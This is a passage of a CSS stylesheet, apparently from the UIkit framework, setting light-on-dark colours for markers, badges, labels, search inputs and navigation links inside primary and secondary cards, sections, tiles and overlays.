    color: #fff
}

.uk-card-primary.uk-card-body .uk-marker,
.uk-card-primary>:not([class*=uk-card-media]) .uk-marker,
.uk-card-secondary.uk-card-body .uk-marker,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-marker,
.uk-light .uk-marker,
.uk-offcanvas-bar .uk-marker,
.uk-overlay-primary .uk-marker,
.uk-section-primary:not(.uk-preserve-color) .uk-marker,
.uk-section-secondary:not(.uk-preserve-color) .uk-marker,
.uk-tile-primary:not(.uk-preserve-color) .uk-marker,
.uk-tile-secondary:not(.uk-preserve-color) .uk-marker {
    background: #f8f8f8;
    color: #666
}

.uk-card-primary.uk-card-body .uk-marker:focus,
.uk-card-primary.uk-card-body .uk-marker:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-marker:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-marker:hover,
.uk-card-secondary.uk-card-body .uk-marker:focus,
.uk-card-secondary.uk-card-body .uk-marker:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-marker:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-marker:hover,
.uk-light .uk-marker:focus,
.uk-light .uk-marker:hover,
.uk-offcanvas-bar .uk-marker:focus,
.uk-offcanvas-bar .uk-marker:hover,
.uk-overlay-primary .uk-marker:focus,
.uk-overlay-primary .uk-marker:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-marker:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-marker:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-marker:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-marker:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-marker:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-marker:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-marker:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-marker:hover {
    color: #666
}

.uk-card-primary.uk-card-body .uk-badge,
.uk-card-primary>:not([class*=uk-card-media]) .uk-badge,
.uk-card-secondary.uk-card-body .uk-badge,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-badge,
.uk-light .uk-badge,
.uk-offcanvas-bar .uk-badge,
.uk-overlay-primary .uk-badge,
.uk-section-primary:not(.uk-preserve-color) .uk-badge,
.uk-section-secondary:not(.uk-preserve-color) .uk-badge,
.uk-tile-primary:not(.uk-preserve-color) .uk-badge,
.uk-tile-secondary:not(.uk-preserve-color) .uk-badge {
    background-color: #fff;
    color: #666
}

.uk-card-primary.uk-card-body .uk-badge:focus,
.uk-card-primary.uk-card-body .uk-badge:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-badge:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-badge:hover,
.uk-card-secondary.uk-card-body .uk-badge:focus,
.uk-card-secondary.uk-card-body .uk-badge:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-badge:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-badge:hover,
.uk-light .uk-badge:focus,
.uk-light .uk-badge:hover,
.uk-offcanvas-bar .uk-badge:focus,
.uk-offcanvas-bar .uk-badge:hover,
.uk-overlay-primary .uk-badge:focus,
.uk-overlay-primary .uk-badge:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-badge:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-badge:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-badge:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-badge:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-badge:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-badge:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-badge:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-badge:hover {
    color: #666
}

.uk-card-primary.uk-card-body .uk-label,
.uk-card-primary>:not([class*=uk-card-media]) .uk-label,
.uk-card-secondary.uk-card-body .uk-label,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-label,
.uk-light .uk-label,
.uk-offcanvas-bar .uk-label,
.uk-overlay-primary .uk-label,
.uk-section-primary:not(.uk-preserve-color) .uk-label,
.uk-section-secondary:not(.uk-preserve-color) .uk-label,
.uk-tile-primary:not(.uk-preserve-color) .uk-label,
.uk-tile-secondary:not(.uk-preserve-color) .uk-label {
    background-color: #fff;
    color: #666
}

.uk-card-primary.uk-card-body .uk-article-meta,
.uk-card-primary>:not([class*=uk-card-media]) .uk-article-meta,
.uk-card-secondary.uk-card-body .uk-article-meta,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-article-meta,
.uk-light .uk-article-meta,
.uk-offcanvas-bar .uk-article-meta,
.uk-overlay-primary .uk-article-meta,
.uk-section-primary:not(.uk-preserve-color) .uk-article-meta,
.uk-section-secondary:not(.uk-preserve-color) .uk-article-meta,
.uk-tile-primary:not(.uk-preserve-color) .uk-article-meta,
.uk-tile-secondary:not(.uk-preserve-color) .uk-article-meta {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-search-input,
.uk-card-primary>:not([class*=uk-card-media]) .uk-search-input,
.uk-card-secondary.uk-card-body .uk-search-input,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-input,
.uk-light .uk-search-input,
.uk-offcanvas-bar .uk-search-input,
.uk-overlay-primary .uk-search-input,
.uk-section-primary:not(.uk-preserve-color) .uk-search-input,
.uk-section-secondary:not(.uk-preserve-color) .uk-search-input,
.uk-tile-primary:not(.uk-preserve-color) .uk-search-input,
.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-search-input:-ms-input-placeholder,
.uk-card-primary>:not([class*=uk-card-media]) .uk-search-input:-ms-input-placeholder,
.uk-card-secondary.uk-card-body .uk-search-input:-ms-input-placeholder,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-input:-ms-input-placeholder,
.uk-light .uk-search-input:-ms-input-placeholder,
.uk-offcanvas-bar .uk-search-input:-ms-input-placeholder,
.uk-overlay-primary .uk-search-input:-ms-input-placeholder,
.uk-section-primary:not(.uk-preserve-color) .uk-search-input:-ms-input-placeholder,
.uk-section-secondary:not(.uk-preserve-color) .uk-search-input:-ms-input-placeholder,
.uk-tile-primary:not(.uk-preserve-color) .uk-search-input:-ms-input-placeholder,
.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input:-ms-input-placeholder {
    color: rgba(255, 255, 255, .5)!important
}

.uk-card-primary.uk-card-body .uk-search-input::placeholder,
.uk-card-primary>:not([class*=uk-card-media]) .uk-search-input::placeholder,
.uk-card-secondary.uk-card-body .uk-search-input::placeholder,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-input::placeholder,
.uk-light .uk-search-input::placeholder,
.uk-offcanvas-bar .uk-search-input::placeholder,
.uk-overlay-primary .uk-search-input::placeholder,
.uk-section-primary:not(.uk-preserve-color) .uk-search-input::placeholder,
.uk-section-secondary:not(.uk-preserve-color) .uk-search-input::placeholder,
.uk-tile-primary:not(.uk-preserve-color) .uk-search-input::placeholder,
.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input::placeholder {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-search .uk-search-icon,
.uk-card-primary>:not([class*=uk-card-media]) .uk-search .uk-search-icon,
.uk-card-secondary.uk-card-body .uk-search .uk-search-icon,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-search .uk-search-icon,
.uk-light .uk-search .uk-search-icon,
.uk-offcanvas-bar .uk-search .uk-search-icon,
.uk-overlay-primary .uk-search .uk-search-icon,
.uk-section-primary:not(.uk-preserve-color) .uk-search .uk-search-icon,
.uk-section-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon,
.uk-tile-primary:not(.uk-preserve-color) .uk-search .uk-search-icon,
.uk-tile-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-search .uk-search-icon:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-search .uk-search-icon:hover,
.uk-card-secondary.uk-card-body .uk-search .uk-search-icon:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-search .uk-search-icon:hover,
.uk-light .uk-search .uk-search-icon:hover,
.uk-offcanvas-bar .uk-search .uk-search-icon:hover,
.uk-overlay-primary .uk-search .uk-search-icon:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-search-default .uk-search-input,
.uk-card-primary>:not([class*=uk-card-media]) .uk-search-default .uk-search-input,
.uk-card-secondary.uk-card-body .uk-search-default .uk-search-input,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-default .uk-search-input,
.uk-light .uk-search-default .uk-search-input,
.uk-offcanvas-bar .uk-search-default .uk-search-input,
.uk-overlay-primary .uk-search-default .uk-search-input,
.uk-section-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input,
.uk-section-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input,
.uk-tile-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input,
.uk-tile-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input {
    background-color: transparent;
    border-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-search-default .uk-search-input:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-search-default .uk-search-input:focus,
.uk-card-secondary.uk-card-body .uk-search-default .uk-search-input:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-default .uk-search-input:focus,
.uk-light .uk-search-default .uk-search-input:focus,
.uk-offcanvas-bar .uk-search-default .uk-search-input:focus,
.uk-overlay-primary .uk-search-default .uk-search-input:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus {
    background-color: transparent
}

.uk-card-primary.uk-card-body .uk-search-navbar .uk-search-input,
.uk-card-primary>:not([class*=uk-card-media]) .uk-search-navbar .uk-search-input,
.uk-card-secondary.uk-card-body .uk-search-navbar .uk-search-input,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-navbar .uk-search-input,
.uk-light .uk-search-navbar .uk-search-input,
.uk-offcanvas-bar .uk-search-navbar .uk-search-input,
.uk-overlay-primary .uk-search-navbar .uk-search-input,
.uk-section-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,
.uk-section-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,
.uk-tile-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,
.uk-tile-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input {
    background-color: transparent
}

.uk-card-primary.uk-card-body .uk-search-large .uk-search-input,
.uk-card-primary>:not([class*=uk-card-media]) .uk-search-large .uk-search-input,
.uk-card-secondary.uk-card-body .uk-search-large .uk-search-input,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-large .uk-search-input,
.uk-light .uk-search-large .uk-search-input,
.uk-offcanvas-bar .uk-search-large .uk-search-input,
.uk-overlay-primary .uk-search-large .uk-search-input,
.uk-section-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input,
.uk-section-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input,
.uk-tile-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input,
.uk-tile-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input {
    background-color: transparent
}

.uk-card-primary.uk-card-body .uk-search-toggle,
.uk-card-primary>:not([class*=uk-card-media]) .uk-search-toggle,
.uk-card-secondary.uk-card-body .uk-search-toggle,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-toggle,
.uk-light .uk-search-toggle,
.uk-offcanvas-bar .uk-search-toggle,
.uk-overlay-primary .uk-search-toggle,
.uk-section-primary:not(.uk-preserve-color) .uk-search-toggle,
.uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle,
.uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle,
.uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-search-toggle:focus,
.uk-card-primary.uk-card-body .uk-search-toggle:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-search-toggle:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-search-toggle:hover,
.uk-card-secondary.uk-card-body .uk-search-toggle:focus,
.uk-card-secondary.uk-card-body .uk-search-toggle:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-toggle:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-toggle:hover,
.uk-light .uk-search-toggle:focus,
.uk-light .uk-search-toggle:hover,
.uk-offcanvas-bar .uk-search-toggle:focus,
.uk-offcanvas-bar .uk-search-toggle:hover,
.uk-overlay-primary .uk-search-toggle:focus,
.uk-overlay-primary .uk-search-toggle:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-search-toggle:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-search-toggle:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-nav-parent-icon>.uk-parent>a::after,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-parent-icon>.uk-parent>a::after,
.uk-card-secondary.uk-card-body .uk-nav-parent-icon>.uk-parent>a::after,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-parent-icon>.uk-parent>a::after,
.uk-light .uk-nav-parent-icon>.uk-parent>a::after,
.uk-offcanvas-bar .uk-nav-parent-icon>.uk-parent>a::after,
.uk-overlay-primary .uk-nav-parent-icon>.uk-parent>a::after,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-parent-icon>.uk-parent>a::after,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-parent-icon>.uk-parent>a::after,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-parent-icon>.uk-parent>a::after,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-parent-icon>.uk-parent>a::after {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20stroke-width%3D%221.1%22%20points%3D%2210%201%204%207%2010%2013%22%20%2F%3E%0A%3C%2Fsvg%3E")
}

.uk-card-primary.uk-card-body .uk-nav-parent-icon>.uk-parent.uk-open>a::after,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-parent-icon>.uk-parent.uk-open>a::after,
.uk-card-secondary.uk-card-body .uk-nav-parent-icon>.uk-parent.uk-open>a::after,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-parent-icon>.uk-parent.uk-open>a::after,
.uk-light .uk-nav-parent-icon>.uk-parent.uk-open>a::after,
.uk-offcanvas-bar .uk-nav-parent-icon>.uk-parent.uk-open>a::after,
.uk-overlay-primary .uk-nav-parent-icon>.uk-parent.uk-open>a::after,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-parent-icon>.uk-parent.uk-open>a::after,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-parent-icon>.uk-parent.uk-open>a::after,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-parent-icon>.uk-parent.uk-open>a::after,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-parent-icon>.uk-parent.uk-open>a::after {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20stroke-width%3D%221.1%22%20points%3D%221%204%207%2010%2013%204%22%20%2F%3E%0A%3C%2Fsvg%3E")
}

.uk-card-primary.uk-card-body .uk-nav-default>li>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li>a,
.uk-card-secondary.uk-card-body .uk-nav-default>li>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default>li>a,
.uk-light .uk-nav-default>li>a,
.uk-offcanvas-bar .uk-nav-default>li>a,
.uk-overlay-primary .uk-nav-default>li>a,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li>a {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-nav-default>li>a:focus,
.uk-card-primary.uk-card-body .uk-nav-default>li>a:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li>a:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li>a:hover,
.uk-card-secondary.uk-card-body .uk-nav-default>li>a:focus,
.uk-card-secondary.uk-card-body .uk-nav-default>li>a:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default>li>a:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default>li>a:hover,
.uk-light .uk-nav-default>li>a:focus,
.uk-light .uk-nav-default>li>a:hover,
.uk-offcanvas-bar .uk-nav-default>li>a:focus,
.uk-offcanvas-bar .uk-nav-default>li>a:hover,
.uk-overlay-primary .uk-nav-default>li>a:focus,
.uk-overlay-primary .uk-nav-default>li>a:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li>a:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li>a:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li>a:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li>a:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li>a:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-nav-default>li.uk-active>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li.uk-active>a,
.uk-card-secondary.uk-card-body .uk-nav-default>li.uk-active>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default>li.uk-active>a,
.uk-light .uk-nav-default>li.uk-active>a,
.uk-offcanvas-bar .uk-nav-default>li.uk-active>a,
.uk-overlay-primary .uk-nav-default>li.uk-active>a,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-header,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-header,
.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-header,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-header,
.uk-light .uk-nav-default .uk-nav-header,
.uk-offcanvas-bar .uk-nav-default .uk-nav-header,
.uk-overlay-primary .uk-nav-default .uk-nav-header,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-divider,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-divider,
.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-divider,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-divider,
.uk-light .uk-nav-default .uk-nav-divider,
.uk-offcanvas-bar .uk-nav-default .uk-nav-divider,
.uk-overlay-primary .uk-nav-default .uk-nav-divider,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider {
    border-top-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a,
.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a,
.uk-light .uk-nav-default .uk-nav-sub a,
.uk-offcanvas-bar .uk-nav-default .uk-nav-sub a,
.uk-overlay-primary .uk-nav-default .uk-nav-sub a,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a:focus,
.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a:hover,
.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a:focus,
.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a:hover,
.uk-light .uk-nav-default .uk-nav-sub a:focus,
.uk-light .uk-nav-default .uk-nav-sub a:hover,
.uk-offcanvas-bar .uk-nav-default .uk-nav-sub a:focus,
.uk-offcanvas-bar .uk-nav-default .uk-nav-sub a:hover,
.uk-overlay-primary .uk-nav-default .uk-nav-sub a:focus,
.uk-overlay-primary .uk-nav-default .uk-nav-sub a:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub li.uk-active>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub li.uk-active>a,
.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub li.uk-active>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub li.uk-active>a,
.uk-light .uk-nav-default .uk-nav-sub li.uk-active>a,
.uk-offcanvas-bar .uk-nav-default .uk-nav-sub li.uk-active>a,
.uk-overlay-primary .uk-nav-default .uk-nav-sub li.uk-active>a,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-nav-primary>li>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li>a,
.uk-card-secondary.uk-card-body .uk-nav-primary>li>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary>li>a,
.uk-light .uk-nav-primary>li>a,
.uk-offcanvas-bar .uk-nav-primary>li>a,
.uk-overlay-primary .uk-nav-primary>li>a,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-nav-primary>li>a:focus,
.uk-card-primary.uk-card-body .uk-nav-primary>li>a:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li>a:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li>a:hover,
.uk-card-secondary.uk-card-body .uk-nav-primary>li>a:focus,
.uk-card-secondary.uk-card-body .uk-nav-primary>li>a:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary>li>a:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary>li>a:hover,
.uk-light .uk-nav-primary>li>a:focus,
.uk-light .uk-nav-primary>li>a:hover,
.uk-offcanvas-bar .uk-nav-primary>li>a:focus,
.uk-offcanvas-bar .uk-nav-primary>li>a:hover,
.uk-overlay-primary .uk-nav-primary>li>a:focus,
.uk-overlay-primary .uk-nav-primary>li>a:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li>a:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li>a:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-nav-primary>li.uk-active>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li.uk-active>a,
.uk-card-secondary.uk-card-body .uk-nav-primary>li.uk-active>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary>li.uk-active>a,
.uk-light .uk-nav-primary>li.uk-active>a,
.uk-offcanvas-bar .uk-nav-primary>li.uk-active>a,
.uk-overlay-primary .uk-nav-primary>li.uk-active>a,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-header,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-header,
.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-header,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-header,
.uk-light .uk-nav-primary .uk-nav-header,
.uk-offcanvas-bar .uk-nav-primary .uk-nav-header,
.uk-overlay-primary .uk-nav-primary .uk-nav-header,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-divider,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-divider,
.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-divider,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-divider,
.uk-light .uk-nav-primary .uk-nav-divider,
